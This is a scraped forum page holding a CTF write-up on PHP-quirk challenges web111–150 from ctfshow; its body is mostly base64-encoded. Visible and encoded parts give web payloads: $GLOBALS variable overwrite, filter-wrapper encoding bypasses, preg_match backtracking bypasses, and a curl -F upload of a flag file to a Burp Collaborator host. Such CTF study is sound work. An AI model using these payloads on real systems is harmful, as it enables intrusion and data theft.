

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bbs.zkaq.cn/t/5099.html
body_size: 42255
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="renderer" content="webkit" />
	<meta name="viewport" content="width=device-width, user-scalable=yes" />
<!--    <meta name="referrer" content="origin" />-->
	<title>Ctfshow/PHP特性—web111-150- Track 知识社区 - 掌控安全在线教育 - Powered by 掌控者</title>
	<meta name="keywords" content="Track 安全社区,黑客论坛,信息安全论坛,信息安全社区,黑客社区,黑客联盟,白客联盟,黑客教程,网络攻防教程,渗透测试教程,渗透学习">
	<meta name="description" content="web111考点：变量覆盖、$GLOBALS考察的是变量覆盖，可以使用$GLOBALS来做这道题?v1=ctfshow&amp;amp;amp;v2=GLOBALSweb112考点：伪协议过滤了伪协议中的一部分，但是例如convert.iconv.UCS-2LE.UCS-2BE、utf-8和utf-7这种编码的却没有过滤掉，而且这道题使用的函数是highlight_file函数，只能读取，不能写入?file">
	<link rel="shortcut icon" href="https://bbs.zkaq.cn/favicon.ico">
    <link rel="stylesheet" href="https://bbs.zkaq.cn/View/hybbs/icon/iconfont.css?ver=2.22">
    <link rel="stylesheet" href="https://bbs.zkaq.cn/View/hybbs/app.css?ver=2.22">
    <link rel="stylesheet" href="https://bbs.zkaq.cn/public/css/public.css?ver=2.22">
	<script>var www="https://bbs.zkaq.cn/";var WWW="https://bbs.zkaq.cn/";var exp="/"</script>
	<!--[if (gte IE 9)|!(IE)]><!-->
	<script src="https://bbs.zkaq.cn/public/js/jquery.min.js"></script>
	<!--<![endif]-->
	<!--[if lte IE 8 ]>
	<script src="https://bbs.zkaq.cn/public/js/jquery1.11.3.min.js"></script>
	<![endif]-->
	<script src="https://bbs.zkaq.cn/View/hybbs/jquery.darktooltip.js"></script>
	<script src="https://bbs.zkaq.cn/View/hybbs/app.js"></script>

		<script src="https://bbs.zkaq.cn/public/js/app.js"></script>

	<style type="text/css">header{position:fixed;top:0;left:0;right:0;z-index:4}body>.container{margin-top:76px!important}.container{width:1200px}.left{width:880px!important}#header.container{width:1200px}</style>

</head>
<body>
<header>
	<div id="header" class="container">
		<a style="color:#0f88eb;font-size: 26px;" href="https://bbs.zkaq.cn/">Track 安全社区</a>
		<nav>
																								<a href="https://xy.h5.zkaq.cn/p/course/ecourse/preview/course_2w213TQmfY1UEez4lTVr21rakJY?"  target="_blank">学习黑客教程</a>

														<a href="http://hack.zkaq.cn"  target="_blank">实战攻防平台</a>

														<a href="http://i.zkaq.org/"  target="_blank">黑客必备导航</a>

														<a href="http://bbs.zkaq.cn/?shop"  target="_blank">Track商城</a>

														<a href="https://bbs.zkaq.cn/f/10.html"  target="_blank">招聘专版</a>

														<a href="/finger"  target="_blank">指纹识别</a>

									</nav>
        <form method="post" action="https://bbs.zkaq.cn/search.html" class="searchBar">
			<input type="hidden" name="s" value="search">
			<div data-reactid="20">
				<div class="Popover">
					<div class="searchBar-input ">
						<input type="text" name="key" value="" autocomplete="off" placeholder="搜索帖子，用户">
							<button class="btn" aria-label="搜索" type="button">
							<svg viewBox="0 0 16 16" class="Icon Icon--search" style="height:16px;width:16px;" width="16" height="16" aria-hidden="true" data-reactid="26"><title></title><g><path d="M12.054 10.864c.887-1.14 1.42-2.57 1.42-4.127C13.474 3.017 10.457 0 6.737 0S0 3.016 0 6.737c0 3.72 3.016 6.737 6.737 6.737 1.556 0 2.985-.533 4.127-1.42l3.103 3.104c.765.46 1.705-.37 1.19-1.19l-3.103-3.104zm-5.317.925c-2.786 0-5.053-2.267-5.053-5.053S3.95 1.684 6.737 1.684 11.79 3.95 11.79 6.737 9.522 11.79 6.736 11.79z"></path></g></svg>
							</button>

					</div>
				</div>
			</div>
		</form>

		<div class="pull-right menu-box">
							<a href="https://bbs.zkaq.cn/user/login.html" style="margin-right: 5px;" class="btn">登录</a>
				<a href="https://bbs.zkaq.cn/user/add.html" style="margin-right: 5px;" class="btn btn-primary">注册</a>

						
		</div>
	</div>
</header>

<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}
var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>


<link rel="stylesheet" type="text/css"
      href="https://gw.alipayobjects.com/render/p/yuyan_npm/@alipay_lakex-doc/1.24.0/umd/doc.css"/>
<!--<link rel="stylesheet" type="text/css" href="https://unpkg.com/antd@4.24.13/dist/antd.css"/>-->
<!--<script crossorigin src="https://unpkg.com/react@18/umd/react.production.min.js"></script>-->
<!--<script crossorigin src="https://unpkg.com/react-dom@18/umd/react-dom.production.min.js"></script>-->
<link rel="stylesheet" type="text/css" href="//nc1.cdn.zkaq.cn/static/antd/4.24.13/antd.css"/>
<script crossorigin src="//unpkg.com/react@18.3.1/umd/react.production.min.js"></script>
<script crossorigin src="//unpkg.com/react-dom@18.3.1/umd/react-dom.production.min.js"></script>
<script src="https://gw.alipayobjects.com/render/p/yuyan_npm/@alipay_lakex-doc/1.24.0/umd/doc.umd.js"></script>


<style>.ne-doc-major-viewer,.ne-doc-major-editor{visibility:hidden}.ne-editor-outer-wrap-box,.ne-editor-wrap-box,.ne-editor-box,.ne-engine-box,.ne-layout-mode-fixed .ne-engine,.ne-layout-mode-adapt .ne-engine{min-height:100%}.ne-doc-major-viewer .ne-viewer-layout-mode-fixed .ne-viewer-body{padding:0!important}.ne-layout-mode-fixed .ne-engine,.ne-layout-mode-adapt .ne-engine{padding:20px 0}.ant-popover{overflow-x:auto}.ne-viewer .ne-viewer-body{z-index:0}</style>
<script>function isMarkdown(content){var ms=[/^\s*([*\-+]|\d+\.)\s+/m,/^\s*#{1,6}\s+/m,/\[(.*?)]\(([\S]+?)\)/m,/\[(.*?)]\((\S+?)\s+?["']\S+?["']\)/m,/^\s*>\s?/m,/(^|\r?\n)(`{3,})[\s\S]*?\1($|\r?\n)/,/^\s*\|(([^|]+?)\|){2,}\s*$/m];for(var t=0;t<ms.length;t++)
if(ms[t].test(content))
return!0;return!1}
function determineContentType(content){if(isMarkdown(content)){return'text/markdown'}else if(content.includes(' data-lake-id=')||content.includes('</card>')){return'text/lake'}else{return'text/html'}}/*!
     * Homepage https://github.com/cnwhy/Base64.js#readme
     * License MIT
     */
!function(r,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((r=r||self).Base64={})}(this,function(r){"use strict";function d(r){return e&&r instanceof Uint8Array}function l(r){return e&&r instanceof ArrayBuffer}var y=Array.isArray||function(r){return"[object Array]"==Object.prototype.toString.call(r)},e="function"==typeof ArrayBuffer,v=e?Uint8Array:Array;function t(r){r=String(r);for(var e=[],t=r.length,n=function(r){return r<128?e.push(r):r<2048?e.push(192|r>>6,128|63&r):r<65536?e.push(224|r>>12,128|r>>6&63,128|63&r):r<2097152?e.push(240|r>>18,128|r>>12&63,128|r>>6&63,128|63&r):void 0},o=0;o<t;o++){var i=r.charCodeAt(o),f=void 0;i<55296||57343<i?n(i):i<56320&&56320<=(f=r.charCodeAt(o+1))&&f<57344?(o++,n(65536+((1023&i)<<10|1023&f))):n(i)}return e}function n(r){var e,t="",n=0;if(y(r)||d(r))e=r;else{if(!l(r))return String(r);e=new Uint8Array(r)}for(;n<e.length;){var o=e[n++];if(o<128)t+=String.fromCharCode(o);else{if(o<194||253<o){t+="�";continue}var i=n,f=0,a=0;for(o<224?(f|=(31&o)<<6,a=1):o<240?(a=2,f|=(15&o)<<12):o<248?(a=3,f|=(7&o)<<18):o<252?(a=4,f|=(3&o)<<24):(a=5,f|=(1&o)<<30);a--;){var c=e[i++];if(c>>6!=2){f=-1;break}f|=(63&c)<<6*a}if(65535<f){var u=f-65536;t+=String.fromCharCode(55296|u>>10),t+=String.fromCharCode(56320|1023&u)}else{if(!(0<f)){t+="�";continue}t+=String.fromCharCode(f)}n=i}}return t}var o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i="=";function f(r,e){var t=String(r||i);if(1!==t.length)throw new TypeError("The apd must be char");if(~e.join("").indexOf(t))throw new TypeError("The table as _pad");return t}function a(r){var e;if("string"==typeof(r=r||o))e=r.split("");else{if(!y(r))throw new TypeError('The "table" must be Array or a String.');e=Array.prototype.slice.call(r,0)}return function(r){if(r.length<64)throw new TypeError('The length of "table" is not 64!');for(var e=0;e<64;e++){var t=r[e];if(1!=t.length)throw new TypeError('table item "'.concat(t,'" must be a single character'));for(var n=e+1;n<64;n++)if(t==r[n])throw new TypeError('Code table character "'.concat(t,'" is repeated'))}}(e),e}function c(r,e,h){"function"==typeof r&&(h=r,e=r=void 0);var s=a(r),p=f(e,s);return function(r){var e;if(y(r)||d(r))e=r;else if(l(r))e=new Uint8Array(r);else{if("function"!=typeof h)throw TypeError('Input type is not supported, "strEncode" is not function');e=h(String(r))}for(var t,n,o,i="",f=e.length%3,a=f?2==f?1:2:0,c=e.length-f,u=0;u<c;)t=e[u++],n=e[u++],o=e[u++],i=i+s[t>>2]+s[63&(t<<4|n>>4)]+s[63&(n<<2|o>>6)]+s[63&o];return a&&(t=e[u++],n=e[u++]||0,i=i+s[t>>2]+s[63&(t<<4|n>>4)]+(2==a?p+p:s[n<<2&63]+p)),i}}function u(r,e,t){"function"==typeof r&&(t=r,e=r=void 0);var n,o=a(r),d=f(e,o),l=o.join(""),y="function"==typeof t?(n=t,function(){return n(this)}):null;return function(r){var e=r.length-function(r){for(var e=r.length,t=0;0<e--&&r.charAt(e)===d;)t++;return t}(r),t=e%4;if(1==t)throw new TypeError("The parameter is not a base64 string!");for(var n=new v(Math.floor(6*e/8)),o=0,i=0,f=function(){return function(r){var e=l.indexOf(r);if(-1==e)throw new TypeError('"'.concat(r,'" not base64 char'));return e}(r.charAt(i++))},a=e-t;i<a;){var c=[f(),f(),f(),f()],u=c[0],h=c[1],s=c[2],p=c[3];n[o++]=255&(u<<2|h>>4),n[o++]=255&(h<<4|s>>2),n[o++]=255&(s<<6|p)}t&&(n[o++]=255&(f()<<2|(h=f())>>4),3==t&&(n[o++]=255&(h<<4|f()>>2)));return y&&(n.toString=y),n}}var h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_",s=c(t),p=u(n),g=c(h,i,t),A=u(h,i,n);r.BASE64_TABLE=o,r.BASE64_URL_TABLE=h,r.PAD=i,r.createDecode=u,r.createEncode=c,r.decode=p,r.decodeURL=A,r.encode=s,r.encodeURL=g,r.utf8Decode=n,r.utf8Encode=t,Object.defineProperty(r,"__esModule",{value:!0})});function TryDecode(str){try{return Base64.decode(str.trim()).toString()}catch(e){return str}}
function smartReady(fn){$('.hy-iframe').length>0?setTimeout(fn,0):$(fn)}
function smartEditorInitializer(conf){if(!conf)conf={};var editSelector=conf.editor||'#content-edit';var viewSelector=conf.editor||'.ne-doc-major-viewer';smartReady(function(){$(viewSelector).each(function(){if(this.dataset.done==='true')return;this.dataset.done='true';var content=TryDecode(this.innerHTML);this.innerHTML='';this.style.visibility='visible';var viewer=window.Doc.createOpenViewer(this,{image:{isCaptureImageURL(){return!1},},});viewer.setDocument(determineContentType(content),content)});var md_config={darkMode:!1,disabledPlugins:['mention','video','audio'],input:{autoSpacing:!0,},image:{isCaptureImageURL(){return!1},uploadFileURL:()=>"https://nc0.cdn.zkaq.cn/FUCK_UP2/?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1aWQiOi0xLCJnaWQiOjMsImp0aSI6ImIwZjhhYmEyNWEwNDkyMDEyODJhOTcwMDc1YjcxYTRkIn0.szuRhkvvbfSBAz9Si0wEg7kl3OiHInP9F1Zdwa3Gf9w",},envAdapter:{openLink:(url,isExternal)=>{console.info(url,isExternal)}},uiSwitch:'small',slash:{"cardSelect":{"general":{"groups":[{"type":"icon","show":"slash","items":["p","h1","h2","h3","h4","h5","h6","unorderedList","orderedList","taskList","link","code"]},{"title":"基础","name":"group-base","type":"column","items":["image",{"name":"table","allowSelector":!0},"link","label"]},{"title":"布局和样式","name":"group-layout","type":"normal","items":["quote","hr","alert",{"name":"columns","childMenus":["columns2","columns3","columns4"]},"collapse"]},{"title":"程序员","name":"group-files","type":"normal","items":["codeblock","math"]},{"title":"小工具","name":"group-files","type":"normal","items":["mention","calendar","dateCard"]}],"searchPlaceholder":"请输入搜索内容","recordSelectedItemConfig":{"enable":!0,"maxNum":3,"title":"最近使用","type":"label","itemsConfig":{"table":{"allowSelector":!0}}}},"table":{"groups":[{"type":"icon","show":"slash","items":["p","h1","h2","h3","h4","h5","h6","unorderedList","orderedList","taskList","link","code"]},{"title":"基础","name":"group-base","type":"column","items":["image",{"name":"table","allowSelector":!0},"link","label"]},{"title":"布局和样式","name":"group-layout","type":"normal","items":["quote","hr","alert",{"name":"columns","childMenus":["columns2","columns3","columns4"]},"collapse"]},{"title":"程序员","name":"group-files","type":"normal","items":["codeblock","math"]},{"title":"小工具","name":"group-files","type":"normal","items":["mention","calendar","dateCard"]}],"searchPlaceholder":"请输入搜索内容","recordSelectedItemConfig":{"enable":!0,"maxNum":3,"title":"最近使用","type":"label","itemsConfig":{"table":{"allowSelector":!0}}}},"collapse":{"groups":[]}},}};$(editSelector).each(function(){var content=conf.value?conf.value:TryDecode(this.innerHTML);var editor=window.Doc.createOpenEditor(this,md_config);if(conf.saver)conf.saver(editor);editor.setDocument(determineContentType(content),content);this.style.visibility='visible';window.editor=editor})})}</script>


<div class="container" style="margin-top: 23px;">
    <div class="left">
        <div class="wrap-box">
            <a href="https://bbs.zkaq.cn/">论坛首页</a>
                                    <span class="grey1"> > </span>
            <a href="https://bbs.zkaq.cn/f/6.html">CTF&WP专版</a>
        </div>
        <div class="wrap-box t-info">
            <div class="head">
                <h1>
                    Ctfshow/PHP特性—web111-150                                                        </h1>
                <div class="meta">
                <a href="https://bbs.zkaq.cn/u/sn0w.html" target="_blank">
                    sn0w                </a>
                &nbsp;&nbsp;·&nbsp;&nbsp;
                发表于 2021-02-17 16:59:06                &nbsp;&nbsp;·&nbsp;&nbsp;
                <a href="https://bbs.zkaq.cn/f/6.html" >
                    CTF&WP专版                </a>
                </div>
                <a href="https://bbs.zkaq.cn/u/sn0w.html" class="avatar" target="_blank">
                    <img src="https://bbs.zkaq.cn/upload/avatar/af922fd52975aee0083fb8e0ba9c1d64-b.jpg?v=1637133395" pos="left" width="60" height="60" class="circle js-info" uid="9297">
                </a>
            </div>
            <div class="content typo editor-style thread-content">
            
                            <div id="mdv-content" class="ne-doc-major-viewer">[base64]/[base64]/[base64]/[base64]/orq7kuK3nmoTkuIDpg6jliIbvvIzkvYbmmK/kvovlpoJjb252ZXJ0Lmljb252LlVDUy0yTEUuVUNTLTJCReOAgXV0Zi045ZKMdXRmLTfov5nnp43nvJbnoIHnmoTljbTmsqHmnInov4fmu6TmjonvvIzogIzkuJTov5npgZPpopjkvb/[base64]/[base64]/[base64]/[base64]/[base64]/ku6Xnu5Xov4dpc19maWxl5Ye95pWwIiBjbGFzcz0icmVmZXJlbmNlLWxpbmsiPjwvYT48c3BhbiBjbGFzcz0iaGVhZGVyLWxpbmsgb2N0aWNvbiBvY3RpY29uLWxpbmsiPjwvc3Bhbj7ogIPngrnvvJovcHJvYy9zZWxmL3Jvb3Tph43lpI3kuIDlrprmrKHmlbDlj6/[base64]/55SoemxpYjovL+WNj+iuruadpeWBmui/memBk+mimDwvcD4KPHByZSBjbGFzcz0icHJldHR5cHJpbnQgbGluZW51bXMgcHJldHR5cHJpbnRlZCIgc3R5bGU9IiI+PG9sIGNsYXNzPSJsaW5lbnVtcyI+PGxpIGNsYXNzPSJMMCI+PGNvZGUgY2xhc3M9ImxhbmctZ3Jvb3Z5Ij48c3BhbiBjbGFzcz0icHVuIj4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/mmK/[base64]/hyzkvb/lj5jph4/lkI3lh7rnjrA8Y29kZT4uPC9jb2RlPuS5i+exu+eahOeJueauiuWtl+espuOAgjwvcD4KPHA+5b2T5LulR0VU5oiWUE9TVOaWueW8j+S8oOWPguaXtizlj5jph4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ooYw8L3NwYW4+PC9jb2RlPjwvbGk+PC9vbD48L3ByZT4KPHA+55yL5LqG5a6Y5pa555qEd3DvvIzpooTmnJ/[base64]/h+a7pOS6huS4iuS4gOWFs+eahOmdnumihOacn+ino++8jOS9huaYr+mihOacn+ino+i/[base64]/[base64]/[base64]/55SoaGlnaGxpZ2h0X2ZpbGXlh73mlbDvvIzkvYbmmK/kuYvliY3nmoTpooTmnJ/op6Pov5jmmK/lj6/[base64]/[base64]/lkI3nqbrmoLzlj6/mm7/ku6NfIiBjbGFzcz0icmVmZXJlbmNlLWxpbmsiPjwvYT48c3BhbiBjbGFzcz0iaGVhZGVyLWxpbmsgb2N0aWNvbiBvY3RpY29uLWxpbmsiPjwvc3Bhbj7ogIPngrnvvJpQSFDlj5jph4/lkI3nqbrmoLzlj6/mm7/[base64]/[base64]/[base64]/m+WOu+eahOWPmOmHj+WQjSzkvJroh6rliqjlsIbnqbrmoLw8L2NvZGU+KyAuIFs8Y29kZT7ovazmjaLkuLo8L2NvZGU+PGVtPmA8YnI+6L+Z6YeM56m65qC86L+Y5rKh5pyJ6KKr6L+H5ruk5o6J77yM5omA5Lul5Y+v5Lul5L2/55So56m65qC85p2l5pu/[base64]/nnJ/nmoTkuIDngrnmgJ3ot6/pg73msqHmnInvvIzlj6rog73nnIvlrpjmlrnnmoR3cOS6hu+8jOi/[base64]/vvIzpgqPml6LnhLblj5jph49mMei/h+a7pOaVsOWtl+WSjOWtl+avje+8jOWwseWPr+S7peS9v+eUqOivpeespuWPt+adpeS7o+abv+i/meS4quWHveaVsO+8jOi/meagt+S+v+WPr+S7pee7lei/[base64]/meaXtuWAmeS+v+S8muaJp+ihjHBocGluZm/[base64]/lrprljIXlkKvlt7LlrprkuYnlpb3nmoTlj5jph4/[base64]/[base64]/55Soc3RyaXBvc+mBh+WIsOaVsOe7hOaXoOazleWkhOeQhui/[base64]/memHjOWPr+S7peWIqeeUqOebruW9leepv+i2iua8j+a0nue7lei/[base64]/[base64]/hyIgY2xhc3M9InJlZmVyZW5jZS1saW5rIj48L2E+PHNwYW4gY2xhc3M9ImhlYWRlci1saW5rIG9jdGljb24gb2N0aWNvbi1saW5rIj48L3NwYW4+6ICD54K5OnByZWdfbWF0Y2jlm57muq/[base64]/memHjOW6lOivpeiAg+Wvn+eahOaYr+WIqeeUqOato+WImeacgOWkp+Wbnua6r+asoeaVsOe7lei/[base64]/h+S6hjEwMOS4h++8jHByZWdfbWF0Y2jov5Tlm57nmoTkvr/kuI3lho3mmK8w5oiWMe+8jOiAjOaYr2ZhbHNl77yM5Yip55So6L+Z5Liq5pa55rOV77yM5Y+v5Lul5YaZ5LiA5Liq6ISa5pys77yM5p2l5L2/[base64]/[base64]/5pivPGNvZGU+JGYgPSAoU3RyaW5nKSRfUE9TVFsnZiddOzwvY29kZT4s5aSa5LqG5LiA5LiqU3RyaW5n77yM5L6/5peg5rOV5L2/55So5pWw57uE5p2l5YGa6L+Z6YGT6aKY77yM5L2G5Y+v5Lul5L2/55So5LiK6Z2i5o+Q5Yiw55qE5L2/[base64]/nmoTmmK/lkb3ku6TmiafooYznmoTpqprmk43kvZzlkoxjdXJsIC1G55qE5L2/[base64]/[base64]/h+a7pO+8jOS+v+WPr+S7peWIqeeUqGN1cmzluKblh7pmbGFnLnBocO+8jGN1cmwgLUYg5bCGZmxhZ+aWh+S7tuS4iuS8oOWIsEJ1cnDnmoQgQ29sbGFib3JhdG9yIENsaWVudCggQ29sbGFib3JhdG9yIENsaWVudCDnsbvkvLxETlNMT0fvvIzlhbblip/og73opoHmr5RETlNMT0flvLrlpKfvvIzkuLvopoHkvZPnjrDlnKjlj6/[base64]/[base64]/[base64]/[base64]/h+a7pOeahOWGheWuueWinuWKoOS6hu+8jOS7lOe7huafpeeci+WPkeeOsHBpbmflkb3ku6TlubbmsqHmnInooqvov4fmu6TmjonvvIzlj6/[base64]/[base64]/[base64]/memBk+mimOWHoOS5jumDvei/[base64]/[base64]/[base64]/[base64]/[base64]/msqHmnInnm7jlupTnmoTmvI/mtJ7vvIzpgqPlsLHov5jku45jYWxsX3VzZXJfZnVuY+i/[base64]/msqHmnInkuoblhpnlhaXmnYPpmZDvvIzmiYDku6XmsqHmnInlm57mmL7vvIzkvYbmmK/lj6/[base64]/[base64]/55qE5a2X56ym77yM5Y+q6KaB6IO957uV6L+HcmV0dXJu5L6/5Y+v5Lul6I635Y+W5YiwZmxhZzwvcD4KPHA+5ZyoUEhQ5LitPHN0cm9uZz7mlbDlrZflkozlkb3ku6Tlj6/[base64]/[base64]/h+a7pOaOiV7vvIzkuZ/lsLHmmK/or7Tlj6/ku6Xkvb/[base64]/[base64]/[base64]/m+ihjOi/kOeul++8jOi/memHjOayoeaciei/[base64]/[base64]/msqHov4fmu6Tlj5blj43nrKblj7fvvIzov5npgZPpopjlkozkuIrkuIDpgZPpopjnmoRjaGVja+WHveaVsOavlOi+g+WDj++8jOiAg+Wvn+S6huS4ieebrui/[base64]/[base64]/[base64]/[base64]/mOWPr+S7pei/meagt+i/[base64]/meenjeaehOmAoOaWueazleS5n+WPr+S7pe+8jOS9huazqOaEj+i/memBk+mimOWwhuWPjOW8leWPt+e7mei/[base64]/[base64]/h2Z1enrmtYvor5Xlj5HnjrDvvIwlNWPlj6/ku6Xkvb/[base64]/h+ato+WImeihqOi+vuW8jyzmmK/lm6DkuLrlnKhQSFDnmoTlkb3lkI3nqbrpl7Tpu5jorqTkuLpc77yM5omA5pyJ55qE5Ye95pWw5ZKM57G76YO95ZyoXOi/[base64]/meagt+iwg+eUqOWHveaVsO+8jOWImeWFtuWunuaYr+WGmeS6huS4gOS4que7neWvuei3r+W+hOOAguWmguaenOS9oOWcqOWFtuS7lm5hbWVzcGFjZemHjOiwg+eUqOezu+e7n+exu++8jOWwseW/hemhu+WGmee7neWvuei3r+W+hOi/meenjeWGmeazlTwvcD4KPHA+5o6l5LiL5p2l5L6/5piv6KaB6ICD6JmR55So5LuA5LmI5Ye95pWw5p2l5Y+q5o6n5Yi256ys5LqM5Liq5Y+C5pWw5omn6KGM5ZG95Luk55qE6Zeu6aKY77yM6L+Z6YeM5Y+v5Lul5L2/[base64]/meS4quaAnei3r+adpei/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]</div>
                        
 <style>.bg-ds{background:#f1f1f1}*{-webkit-tap-highlight-color:rgba(255,0,0,0)}.box-size{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.bd-hide{display:none}.bd-reward-stl{font-family:"microsoft yahei";text-align:center;padding:0 0 10px 0;color:#666;margin:20px auto;width:100%;max-height:200px;overflow-y:auto}#bdRewardBtn{border:0;outline:0;border-radius:100%;padding:0;margin:0}#bdRewardBtn span{display:inline-block;width:50px;height:50px;border-radius:100%;line-height:58px;color:#fff;font:400 25px/50px 'microsoft yahei';background:#FEC22C}#bdRewardBtn:hover{cursor:pointer}.bd-dialog{z-index:9999;width:100%;height:100%;position:fixed;top:0;left:0;border:1px solid #d9d9d9}.bd-dialog .bd-close-dialog{position:absolute;top:15px;right:20px;font:400 24px/24px Arial;width:20px;height:20px;text-align:center;padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;font-weight:700;line-height:20px;opacity:.2;filter:alpha(opacity=20)}.bd-dialog .bd-close-dialog:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.bd-dialog-bg{position:absolute;opacity:.3;filter:alpha(opacity=30);background:#000;z-index:9999;left:0;top:0;width:100%;height:100%}.bd-dialog-content{font-family:'microsoft yahei';font-size:14px;background-color:#FFF;position:fixed;padding:0 20px;z-index:10000;overflow:hidden;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,.3);box-shadow:0 3px 7px rgba(0,0,0,.3);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bd-dialog-pc{width:390px;height:380px;top:50%;left:50%;margin:-190px 0 0 -195px}.bd-dialog-wx{width:90%;height:280px;top:50%;margin-top:-140px;margin-left:5%}.bd-dialog-content h5{text-align:left;font-size:15px;font-weight:700;margin:25px 0;color:#555}.bd-payment-way{text-align:left}.bd-payment-way label{cursor:pointer;font-weight:400;display:inline-block;font-size:14px;margin:0 30px 0 0;padding:0}.bd-payment-way input[type=radio]{vertical-align:middle;margin:-2px 5px 0 0}.bd-payment-img{margin:15px 0;text-align:center}p.bd-pay-info{font-size:15px;margin:0 0 10px}.bd-pay-money{font-size:14px;margin-top:10px}.bd-pay-money p{margin:0}.bd-pay-money .bd-pay-money-sum{margin-bottom:4px}.bd-payment-img img{margin:0 auto}.bd-payment-img #qrCode_1{display:none}.bd-payment-img .qrcode-border{margin:0 auto}.bd-payment-img .qrcode-tip{position:relative;margin:0 auto;font-size:12px;font-weight:700;background:#fff;height:15px;line-height:15px;margin-top:-12px}#qrCode_0 .qrcode-tip{color:#e10602}.bd-payment-img #qrCode_2{display:none}#qrCode_2 .qrcode-tip{color:#3caf36}.wx_qrcode_container{text-align:center}.wx_qrcode_container h2{font-size:17px}.wx_qrcode_container p{font-size:14px}.ds-list>thead{position:sticky;top:0;left:0;right:0;width:100%}.ds-list td{border-top:1px dashed #ccc}</style>
 <script src="//nc1.cdn.zkaq.cn/static/layer/3.5.1/layer.min.js"></script>
  <div class="bd-reward-stl bg-ds">
     <table width="100%" border="0" cellspacing="0" class="table table-bordered orders-table ds-list">
         <thead class="bg-ds"><th>用户名</th><th>金币</th><th>积分</th><th>时间</th><th>理由</th></thead>
         <tbody class="the-list">
                  <tr>
             <td>veek</td>
             <td>100.00</td>
             <td>0</td>
             <td>2021-02-18 10:10:33</td>
             <td>感谢分享~</td>
         </tr>
                  </tbody>
     </table>
 </div>
 <div class="bd-reward-stl bg-ds"><p class="bd-pay-info">打赏我,让我更有动力~</p><button id="bdRewardBtn"><span>赏</span></button></div>
 <script>$("#bdRewardBtn").click(function(){layer.open({title:"打赏",type:2,area:['630px','500px'],move:!1,content:"https://bbs.zkaq.cn/t/returnHtmlView/id/9297/tid/5099.html"})})</script>

            </div>
                    </div>
                <div class="wrap-box comment-list">
            <div class="head">
                0 条回复 &nbsp;
                <span class="grey">|</span>
                &nbsp;直到 2021-2-17                <span class="grey">|</span>
                2001 次浏览                            </div>
                                </div>
                <div class="wrap-box">
            
<script>smartEditorInitializer()</script>

                        <a href="https://bbs.zkaq.cn/user/login.html">登录</a>后才可发表内容                        

      </div>
    </div>
